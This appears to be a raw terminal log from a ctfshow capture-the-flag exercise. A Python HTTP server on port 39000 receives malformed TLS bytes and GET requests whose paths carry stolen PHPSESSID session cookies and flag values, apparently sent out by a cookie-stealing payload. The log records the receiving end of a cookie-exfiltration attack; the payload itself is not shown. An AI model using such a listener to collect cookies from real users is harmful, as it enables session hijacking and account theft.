 root@node4:~# python3 -m http.server 39000
Serving HTTP on 0.0.0.0 port 39000 (http://0.0.0.0:39000/) ...
223.146.71.46 - - [25/Jul/2025 09:52:43] code 400, message Bad request version ('³ö\\x0
fl¶ê4ÓM`rò6».\\x87\\x8b\\x9fuLÖÍ\\x07§ÒZ¿?UÚ\\x8c¦\\x00"\\x13\\x01\\x13\\x03\\x13\\x02À
+À/Ì©Ì¨À,À0À')
223.146.71.46 - - [25/Jul/2025 09:52:43] "\x16\x03\x01\x07O\x01\x00\x07K\x03\x03YC\x19]
J4J\x9fz\x13\x12\x80D\x85sY\x04\x14Ö×\x8a÷: +\x88e\x80\x16\x85²\x1a ³ö\x0fl¶ê4ÓM`rò6».\
x87\x8b\x9fuLÖÍ\x07§ÒZ¿?UÚ\x8c¦\x00"\x13\x01\x13\x03\x13\x02À+À/Ì©Ì¨À,À0À" 400 -
223.146.71.46 - - [25/Jul/2025 09:52:43] code 400, message Bad request version ('øì¦ª¼¾
M\\x00"\\x13\\x01\\x13\\x03\\x13\\x02À+À/Ì©Ì¨À,À0À')
223.146.71.46 - - [25/Jul/2025 09:52:43] code 400, message Bad HTTP/0.9 request type ('
\\x16\\x03\\x01\\x07O\\x01\\x00\\x07K\\x03\\x03')
223.146.71.46 - - [25/Jul/2025 09:52:43] "\x16\x03\x01\x07O\x01\x00\x07K\x03\x03 !¥ZÎû£
\x8aÔdI\x1bA\x93c7Í\x06\x91\x08"Ìæ-" 400 -
223.146.71.46 - - [25/Jul/2025 09:52:43] "\x16\x03\x01\x07O\x01\x00\x07K\x03\x03b\x0e\x
09}Pàõ§\x04ÊÑmÌ¦\x94\x8bÁI°¶ÒÙø\x97ªëôº\x04\x12\x02\x8f ¼ÊÓP \x80u\x1c ê»(ô\x9a.¹zÃs)ûÔ
Ìc\x0døì¦ª¼¾M\x00"\x13\x01\x13\x03\x13\x02À+À/Ì©Ì¨À,À0À" 400 -
223.146.71.46 - - [25/Jul/2025 09:52:43] code 400, message Bad request version ('e\\x12
\\x8c\\x01\\x84Õ×æ(´\\x9eú4\\x97Íe\\x15Ó®hª\\x89IÒp.;òAuì\\x91\\x00"\\x13\\x01\\x13\\x0
3\\x13\\x02À+À/Ì©Ì¨À,À0À')
223.146.71.46 - - [25/Jul/2025 09:52:43] "\x16\x03\x01\x02~\x01\x00\x02z\x03\x03\x0bzu
\x83Q\x02\x0fB\x8cê\\:c6\x98°¾ÛºBßÀ\x89\x9e¾\x0d·O4w¥ e\x12\x8c\x01\x84Õ×æ(´\x9eú4\x97Í
e\x15Ó®hª\x89IÒp.;òAuì\x91\x00"\x13\x01\x13\x03\x13\x02À+À/Ì©Ì¨À,À0À" 400 -
223.146.71.46 - - [25/Jul/2025 09:52:43] code 400, message Bad request version ('\\x99¹
å¼ËÀ\\x95\\x80ß\\x82\\x00"\\x13\\x01\\x13\\x03\\x13\\x02À+À/Ì©Ì¨À,À0À')
223.146.71.46 - - [25/Jul/2025 09:52:43] "\x16\x03\x01\x02~\x01\x00\x02z\x03\x03\x84j\x
98{¶\x07ó³§9õ[\x92\x02M`ÆQÝ\x00\x8ao} ,×\x0fõÕë_£ ÞHà[\x11\x18\x0b¾e\x9e\x93î\x80\x82Ï/
õF##\x1c\x99¹å¼ËÀ\x95\x80ß\x82\x00"\x13\x01\x13\x03\x13\x02À+À/Ì©Ì¨À,À0À" 400 -
223.146.71.46 - - [25/Jul/2025 09:52:43] code 404, message File not found
223.146.71.46 - - [25/Jul/2025 09:52:43] "GET /PHPSESSID=ndr2d299s9e230niug8d1ocejr;%20
flag=you%20are%20not%20admin%20no%20flag HTTP/1.1" 404 -
223.146.71.46 - - [25/Jul/2025 09:52:43] code 404, message File not found
223.146.71.46 - - [25/Jul/2025 09:52:43] "GET /favicon.ico HTTP/1.1" 404 -
124.223.158.81 - - [25/Jul/2025 09:53:02] code 404, message File not found
124.223.158.81 - - [25/Jul/2025 09:53:02] "GET /PHPSESSID=rt5j2u97md5svh8q5p12mltp6n;%2
0flag=ctfshow%7B9ef53ad6-04c9-47b9-9b3d-61786e2d8845%7D HTTP/1.1" 404 -
124.223.158.81 - - [25/Jul/2025 09:53:13] code 404, message File not found
124.223.158.81 - - [25/Jul/2025 09:53:13] "GET /PHPSESSID=uqbgqe07lq076chsbvp5hhofbf;%2
0flag=ctfshow%7B9ef53ad6-04c9-47b9-9b3d-61786e2d8845%7D HTTP/1.1" 404 -
124.223.158.81 - - [25/Jul/2025 09:53:25] code 404, message File not found